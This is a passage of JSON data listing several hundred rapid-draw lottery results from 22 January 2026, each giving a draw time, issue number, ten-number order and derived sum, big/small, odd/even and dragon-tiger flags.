14:35:33","preDrawIssue":33883405,"preDrawCode":"07,05,02,01,06,03,08,04,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:34:18","preDrawIssue":33883404,"preDrawCode":"04,06,05,09,01,03,10,02,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:33:03","preDrawIssue":33883403,"preDrawCode":"05,03,04,10,09,02,08,01,06,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:31:48","preDrawIssue":33883402,"preDrawCode":"06,10,08,07,01,09,03,02,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:30:33","preDrawIssue":33883401,"preDrawCode":"06,04,08,02,01,05,07,09,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:29:18","preDrawIssue":33883400,"preDrawCode":"03,10,02,09,07,05,08,06,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:28:03","preDrawIssue":33883399,"preDrawCode":"04,06,05,07,02,10,09,01,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:26:48","preDrawIssue":33883398,"preDrawCode":"03,10,05,04,01,06,09,08,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:25:33","preDrawIssue":33883397,"preDrawCode":"03,07,02,09,04,05,01,08,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:24:18","preDrawIssue":33883396,"preDrawCode":"06,07,01,10,09,04,08,03,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:23:03","preDrawIssue":33883395,"preDrawCode":"07,08,01,09,03,10,02,06,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:21:48","preDrawIssue":33883394,"preDrawCode":"05,07,01,06,09,03,10,02,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:20:33","preDrawIssue":33883393,"preDrawCode":"04,08,02,06,01,07,10,09,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:19:18","preDrawIssue":33883392,"preDrawCode":"09,10,08,02,03,06,01,05,04,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:18:03","preDrawIssue":33883391,"preDrawCode":"07,01,10,06,03,09,04,05,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:16:48","preDrawIssue":33883390,"preDrawCode":"01,02,05,06,07,09,08,10,03,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:15:33","preDrawIssue":33883389,"preDrawCode":"08,09,07,04,10,06,03,01,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:14:18","preDrawIssue":33883388,"preDrawCode":"02,01,04,07,09,08,03,10,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:13:03","preDrawIssue":33883387,"preDrawCode":"08,10,05,07,02,09,03,04,01,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:11:48","preDrawIssue":33883386,"preDrawCode":"03,07,06,08,09,04,05,10,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:10:33","preDrawIssue":33883385,"preDrawCode":"09,02,01,07,10,03,04,06,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:09:18","preDrawIssue":33883384,"preDrawCode":"02,05,07,06,08,09,03,04,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:08:03","preDrawIssue":33883383,"preDrawCode":"07,05,09,08,03,02,10,04,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:06:48","preDrawIssue":33883382,"preDrawCode":"08,02,09,07,04,10,06,05,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:05:33","preDrawIssue":33883381,"preDrawCode":"07,06,05,01,10,03,02,09,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:04:18","preDrawIssue":33883380,"preDrawCode":"07,09,01,05,02,06,03,08,04,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:03:03","preDrawIssue":33883379,"preDrawCode":"10,06,04,01,08,07,03,09,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:01:48","preDrawIssue":33883378,"preDrawCode":"05,10,07,02,06,09,03,04,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:00:33","preDrawIssue":33883377,"preDrawCode":"10,07,08,09,06,01,03,04,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:59:18","preDrawIssue":33883376,"preDrawCode":"07,05,01,08,04,03,02,10,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:58:03","preDrawIssue":33883375,"preDrawCode":"03,08,10,09,06,01,07,04,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:56:48","preDrawIssue":33883374,"preDrawCode":"05,09,06,03,08,04,07,01,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:55:33","preDrawIssue":33883373,"preDrawCode":"09,04,06,02,07,08,05,03,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:54:18","preDrawIssue":33883372,"preDrawCode":"09,04,01,05,10,03,08,07,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:53:03","preDrawIssue":33883371,"preDrawCode":"04,06,03,09,10,05,01,07,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:51:48","preDrawIssue":33883370,"preDrawCode":"10,06,07,04,01,05,08,09,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:50:33","preDrawIssue":33883369,"preDrawCode":"02,09,04,05,10,03,07,06,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:49:18","preDrawIssue":33883368,"preDrawCode":"07,06,10,08,01,02,03,05,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:48:03","preDrawIssue":33883367,"preDrawCode":"06,10,08,05,07,09,03,04,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:46:48","preDrawIssue":33883366,"preDrawCode":"03,08,05,09,06,07,10,04,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:45:33","preDrawIssue":33883365,"preDrawCode":"10,02,08,03,07,05,06,09,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:44:18","preDrawIssue":33883364,"preDrawCode":"03,02,06,01,05,07,09,10,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:43:03","preDrawIssue":33883363,"preDrawCode":"08,07,02,03,10,01,06,09,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:41:48","preDrawIssue":33883362,"preDrawCode":"07,05,10,01,04,02,08,03,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:40:33","preDrawIssue":33883361,"preDrawCode":"06,01,08,02,09,03,04,07,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:39:18","preDrawIssue":33883360,"preDrawCode":"02,09,06,05,10,08,04,03,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:38:03","preDrawIssue":33883359,"preDrawCode":"03,02,06,07,08,04,10,05,01,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:36:48","preDrawIssue":33883358,"preDrawCode":"05,08,02,04,10,09,03,07,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:35:33","preDrawIssue":33883357,"preDrawCode":"02,01,05,06,09,03,08,07,04,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:34:18","preDrawIssue":33883356,"preDrawCode":"10,01,06,08,03,05,04,09,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:33:03","preDrawIssue":33883355,"preDrawCode":"07,08,01,05,03,10,04,02,09,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:31:48","preDrawIssue":33883354,"preDrawCode":"05,07,04,09,02,01,10,08,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:30:33","preDrawIssue":33883353,"preDrawCode":"02,04,06,08,05,01,09,03,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:29:18","preDrawIssue":33883352,"preDrawCode":"08,03,10,04,05,06,02,09,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:28:03","preDrawIssue":33883351,"preDrawCode":"10,06,05,03,02,04,01,08,09,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:26:48","preDrawIssue":33883350,"preDrawCode":"03,02,04,01,06,10,08,07,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:25:33","preDrawIssue":33883349,"preDrawCode":"10,06,08,07,02,01,09,03,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:24:18","preDrawIssue":33883348,"preDrawCode":"07,05,03,08,04,02,06,01,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:23:03","preDrawIssue":33883347,"preDrawCode":"08,06,10,05,07,04,03,02,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:21:48","preDrawIssue":33883346,"preDrawCode":"05,01,06,02,10,08,04,03,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:20:33","preDrawIssue":33883345,"preDrawCode":"05,06,01,08,04,03,07,09,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:19:18","preDrawIssue":33883344,"preDrawCode":"10,03,09,05,02,01,04,08,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:18:03","preDrawIssue":33883343,"preDrawCode":"04,08,03,01,06,02,05,09,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:16:48","preDrawIssue":33883342,"preDrawCode":"05,06,08,07,03,01,02,09,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:15:33","preDrawIssue":33883341,"preDrawCode":"05,07,06,04,09,10,08,03,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:14:18","preDrawIssue":33883340,"preDrawCode":"08,07,04,05,02,03,09,01,10,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:13:03","preDrawIssue":33883339,"preDrawCode":"08,06,02,09,07,10,03,04,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:11:48","preDrawIssue":33883338,"preDrawCode":"07,03,01,10,04,02,09,08,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:10:33","preDrawIssue":33883337,"preDrawCode":"01,05,08,02,09,04,10,07,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:09:18","preDrawIssue":33883336,"preDrawCode":"07,08,01,09,03,04,02,10,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:08:03","preDrawIssue":33883335,"preDrawCode":"06,07,05,04,02,10,03,09,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:06:48","preDrawIssue":33883334,"preDrawCode":"01,04,08,05,10,03,02,07,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:05:33","preDrawIssue":33883333,"preDrawCode":"10,07,01,03,04,08,06,05,02,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:04:18","preDrawIssue":33883332,"preDrawCode":"01,07,06,09,05,03,04,02,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:03:03","preDrawIssue":33883331,"preDrawCode":"04,02,01,09,08,07,05,10,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:01:48","preDrawIssue":33883330,"preDrawCode":"03,06,02,07,08,05,01,10,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:00:33","preDrawIssue":33883329,"preDrawCode":"02,05,04,06,08,01,07,03,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:59:18","preDrawIssue":33883328,"preDrawCode":"03,04,08,09,01,07,05,10,02,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:58:03","preDrawIssue":33883327,"preDrawCode":"03,10,07,01,09,08,06,02,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:56:48","preDrawIssue":33883326,"preDrawCode":"10,04,08,02,05,03,09,01,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:55:33","preDrawIssue":33883325,"preDrawCode":"01,09,08,10,05,06,07,02,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:54:18","preDrawIssue":33883324,"preDrawCode":"08,03,10,06,05,07,02,01,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:53:03","preDrawIssue":33883323,"preDrawCode":"10,07,05,09,06,08,03,01,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:51:48","preDrawIssue":33883322,"preDrawCode":"10,01,09,02,07,08,03,04,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:50:33","preDrawIssue":33883321,"preDrawCode":"01,09,08,02,10,03,04,07,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:49:18","preDrawIssue":33883320,"preDrawCode":"08,05,04,07,02,01,06,03,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:48:03","preDrawIssue":33883319,"preDrawCode":"09,02,03,08,06,01,04,07,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:46:48","preDrawIssue":33883318,"preDrawCode":"04,09,06,05,08,03,02,10,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:45:33","preDrawIssue":33883317,"preDrawCode":"10,04,02,05,01,08,03,09,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:44:18","preDrawIssue":33883316,"preDrawCode":"05,02,06,10,01,08,04,03,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:43:03","preDrawIssue":33883315,"preDrawCode":"02,09,03,10,06,05,07,01,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:41:48","preDrawIssue":33883314,"preDrawCode":"06,05,10,07,08,04,03,01,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:40:33","preDrawIssue":33883313,"preDrawCode":"09,04,03,08,10,01,06,05,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:39:18","preDrawIssue":33883312,"preDrawCode":"09,03,08,07,02,04,06,10,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:38:03","preDrawIssue":33883311,"preDrawCode":"01,07,05,04,10,09,06,08,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:36:48","preDrawIssue":33883310,"preDrawCode":"08,02,04,10,01,09,03,06,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:35:33","preDrawIssue":33883309,"preDrawCode":"10,04,09,08,07,02,05,01,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:34:18","preDrawIssue":33883308,"preDrawCode":"09,08,01,04,03,05,07,06,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:33:03","preDrawIssue":33883307,"preDrawCode":"01,07,04,03,09,06,10,02,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:31:48","preDrawIssue":33883306,"preDrawCode":"09,04,07,10,01,02,05,03,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:30:33","preDrawIssue":33883305,"preDrawCode":"09,07,10,06,04,01,02,08,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:29:18","preDrawIssue":33883304,"preDrawCode":"07,08,10,02,03,01,04,06,09,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:28:03","preDrawIssue":33883303,"preDrawCode":"06,03,04,02,10,01,07,05,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 